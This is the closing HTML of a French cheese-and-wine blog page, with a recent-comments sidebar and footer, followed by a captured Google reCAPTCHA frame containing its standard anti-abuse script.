		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="http://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="http://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="http://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="http://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="http://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="http://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="http://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qDiLYkMM1gwOTzNp7apvAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768769950382');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>